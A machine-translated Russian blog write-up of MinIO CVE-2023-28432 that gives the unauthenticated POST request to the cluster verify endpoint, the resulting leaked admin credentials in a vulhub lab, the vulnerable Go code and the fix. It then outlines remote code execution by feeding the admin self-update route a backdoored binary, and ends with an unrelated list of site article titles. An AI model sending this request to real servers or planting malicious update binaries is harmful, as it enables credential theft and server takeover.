Анализ уязвимостей утечки информации MinIO

Справочная статья: https://mp.weixin.qq.com/s/GNhQLuzD8up3VcBRIinmgQ https://github.com/minio/minio/security/advisories/GHSA-6xvq-wj2x-3h3q Лазейка относительно новая, и многие мастера также пишут в блогах свои попытки. Во многих местах написание может быть не особенно понятным. Здесь я также пытаюсь проанализировать это, исходя из собственных мыслей.



Повторение уязвимости

Вы можете использовать файл докеров, настроенный на vulhub, для создания среды уязвимости.

POST /minio/bootstrap/v1/verify HTTP/1.1

Host: your-ip:9000

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en-US;q=0.9,en;q=0.8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36

Connection: close

Cache-Control: max-age=0

Content-Type: application/x-www-form-urlencoded

Content-Length: 0

得到账号密码minioadmin/minioadmin-vulhub



Может успешно войти в серверную часть

О RCE в бэкэнде MinIO мы поговорим позже. Давайте сначала посмотрим на причину уязвимости.



Анализ уязвимостей

Уязвимая версия кода

Зарегистрируется в режиме кластера/minio/bootstrap/v1/verifyэтотмаршрутизация

// minio/cmd/bootstrap-peer-server.go

func (b *bootstrapRESTServer) VerifyHandler(w http.ResponseWriter, r *http.Request) {

ctx := newContext(r, w, "VerifyHandler")

cfg := getServerSystemCfg()

logger.LogIf(ctx, json.NewEncoder(w).Encode(&cfg))

}

// minio/cmd/bootstrap-peer-server.go

func getServerSystemCfg() ServerSystemConfig {

envs := env.List("MINIO_")

envValues := make(map[string]string, len(envs))

for _, envK := range envs {

// skip certain environment variables as part

// of the whitelist and could be configured

// differently on each nodes, update skipEnvs()

// map if there are such environment values

if _, ok := skipEnvs[envK]; ok {

continue

}

envValues[envK] = env.Get(envK, "")

}

return ServerSystemConfig{

MinioEndpoints: globalEndpoints,

MinioEnv: envValues,

}



}Согласно этой части кода, поскольку этот маршрут не аутентифицирован, интерфейс запроса вернет переменные среды. При запуске MinIO он считывает пароль учетной записи администратора по умолчанию из переменной среды, поэтому учетная запись администратора существует в переменной среды. Если пароля по умолчанию нет, это будет пароль учетной записи по умолчанию.

Следовательно, с точки зрения атаки, эта утечка информации приведет к тому, что пользователь сможет получить учетную запись и пароль для входа в систему независимо от того, заданы они заранее или нет.

Давайте посмотрим на план восстановления. Он также удаляет эхо учетной записи и пароля из интерфейса, а также добавляет часть интерфейса, связанную с аутентификацией.

эксплуатировать

Завершите RCE посредством самостоятельного обновления.

ссылка: https://y4er.com/posts/minio-cve-2023-28432/ https://github.com/AbelChe/evil_minio

MinIO — это проект, написанный на Go. В самом языке отсутствуют динамические функции. Однако интересно то, что в фоновом режиме есть функция самообновления. Эту функцию можно использовать для запуска вредоносных двоичных файлов для завершения RCE.

существовать/minio/admin/v3/update?updateURL={updateURL}этотмаршрутизацияв функции,двойные файлы можно загружать удаленно,Загрузите и обновите.



В частности, вы можете использовать клиентский инструмент minio cli для обновления.

А если это поддельный вредоносный двойной файл,После запуска служба minio отключается.,Вы можете обратиться к нему здесьhttps://github.com/AbelChe/evil_minioпроект,Идея состоит в том, чтобы изменить minio волшебством.,Добавьте бэкдор-маршрутизацию, чтобы завершить процесс, не разрушая исходный сервис.,Завершить работу RCE.

Неразрушающее увеличение изображений одним щелчком мыши, чтобы сделать их более четкими артефактами искусственного интеллекта, включая руководства по установке и использованию.

Копикодер: этот инструмент отлично работает с Cursor, Bolt и V0! Предоставьте более качественные подсказки для разработки интерфейса (создание навигационного веб-сайта с использованием искусственного интеллекта).

Новый бесплатный RooCline превосходит Cline v3.1? ! Быстрее, умнее и лучше вилка Cline! (Независимое программирование AI, порог 0)

Разработав более 10 проектов с помощью Cursor, я собрал 10 примеров и 60 подсказок.

Я потратил 72 часа на изучение курсорных агентов, и вот неоспоримые факты, которыми я должен поделиться!

Идеальная интеграция Cursor и DeepSeek API

DeepSeek V3 снижает затраты на обучение больших моделей

Артефакт, увеличивающий количество очков: на основе улучшения характеристик препятствия малым целям Yolov8 (SEAM, MultiSEAM).

DeepSeek V3 раскручивался уже три дня. Сегодня я попробовал самопровозглашенную модель «ChatGPT».

Open Devin — инженер-программист искусственного интеллекта с открытым исходным кодом, который меньше программирует и больше создает.

Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | SPPF сочетается с воспринимаемой большой сверткой ядра UniRepLK, а свертка с большим ядром + без расширения улучшает восприимчивое поле

Популярное и подробное объяснение DeepSeek-V3: от его появления до преимуществ и сравнения с GPT-4o.

9 основных словесных инструкций по доработке академических работ с помощью ChatGPT, эффективных и практичных, которые стоит собрать

Вызовите deepseek в vscode для реализации программирования с помощью искусственного интеллекта.

Познакомьтесь с принципами сверточных нейронных сетей (CNN) в одной статье (суперподробно)

50,3 тыс. звезд! Immich: автономное решение для резервного копирования фотографий и видео, которое экономит деньги и избавляет от беспокойства.

Cloud Native|Практика: установка Dashbaord для K8s, графика неплохая

Краткий обзор статьи — использование синтетических данных при обучении больших моделей и оптимизации производительности

MiniPerplx: новая поисковая система искусственного интеллекта с открытым исходным кодом, спонсируемая xAI и Vercel.

Конструкция сервиса Synology Drive сочетает проникновение в интрасеть и синхронизацию папок заметок Obsidian в облаке.

Центр конфигурации————Накос

Начинаем с нуля при разработке в облаке Copilot: начать разработку с минимальным использованием кода стало проще

[Серия Docker] Docker создает мультиплатформенные образы: практика архитектуры Arm64

Обновление новых возможностей coze | Я использовал coze для создания апплета помощника по исправлению домашних заданий по математике

Советы по развертыванию Nginx: практическое создание статических веб-сайтов на облачных серверах

Feiniu fnos использует Docker для развертывания личного блокнота Notepad

Сверточная нейронная сеть VGG реализует классификацию изображений Cifar10 — практический опыт Pytorch

Начало работы с EdgeonePages — новым недорогим решением для хостинга веб-сайтов

[Зона легкого облачного игрового сервера] Управление игровыми архивами